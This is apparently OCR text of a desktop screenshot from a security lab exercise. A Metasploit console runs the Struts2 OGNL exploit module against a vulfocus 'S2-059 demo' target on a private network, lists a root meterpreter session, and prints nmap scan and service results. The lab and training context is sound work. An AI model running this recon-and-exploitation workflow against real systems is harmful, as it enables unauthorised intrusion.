 回收站
Microso
Edge
此电脑
Oracle
VirtualBo
微信
bilibili
哔哩哔哩
百度网盘
计算机的丑恶
嘴脸
32 个项
Comprehensive-practice-of-cyber
场景 - vulfocus
S2-059 demo
不安全
192.168.56.105/#/scene/index?layout_id=ac451fdb-8bd2-4b2b-90ae-4fde5410913d
kali@kali-attacker: ~/workspa
命令提示符
3 meterpreter x86/linux root @ 192.170.84.5 192.168.56.104:4433 -> 192.168.56.105:46918 (192.168.56.105)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > db_nmap -p 26106,80,22 192.168.56.105 -A -T4 -n
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-18 10:12 EDT
[*] Nmap: Nmap scan report for 192.168.56.105
[*] Nmap: Host is up (0.0027s latency).
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 22/tcp open ssh OpenSSH 9.7p1 Debian 5 (protocol 2.0)
[*] Nmap: | ssh-hostkey:
[*] Nmap: | 256 d7:1f:31:92:d0:85:46:f6:81:67:34:aa:9a:1a:4f:2e (ECDSA)
[*] Nmap: |_ 256 07:19:5c:00:7a:0b:d3:4a:c7:c9:f1:6c:8b:ee:ea:5a (ED25519)
[*] Nmap: 80/tcp open http nginx 1.10.3
[*] Nmap: |_http-title: vulfocus
[*] Nmap: |_http-server-header: nginx/1.10.3
[*] Nmap: 26106/tcp open http Jetty 9.4.31.v20200723
[*] Nmap: |_http-server-header: Jetty(9.4.31.v20200723)
[*] Nmap: | http-cookie-flags:
[*] Nmap: | /:
[*] Nmap: | JSESSIONID:
[*] Nmap: |_ httponly flag not set
[*] Nmap: |_http-title: S2-059 demo
[*] Nmap: MAC Address: 08:00:27:E6:73:64 (Oracle VirtualBox virtual NIC)
[*] Nmap: Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
[*] Nmap: Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Linux 4.15 - 5.8 (96%), Linux 2.6.32 - 3.1
0 (96%), Linux 5.0 - 5.5 (96%), Linux 3.4 - 3.10 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Cam
era (Linux 2.6.17) (95%), Synology DiskStation Manager 5.2-5644 (94%)
[*] Nmap: No exact OS matches for host (test conditions non-ideal).
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 2.69 ms 192.168.56.105
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 23.95 seconds
msf6 exploit(multi/http/struts2_multi_eval_ognl) > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.56.105 22 tcp ssh open OpenSSH 9.7p1 Debian 5 protocol 2.0
192.168.56.105 80 tcp http open nginx 1.10.3
192.168.56.105 26106 tcp http open Jetty 9.4.31.v20200723
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
stars
0/500
积分
admin 3
Go to 1
us 18 Mar, 10:13
成...
占键盘...
Right Ctrl
8
8°C
晴朗
搜索
AI
x64
英
22:13
2025/3/18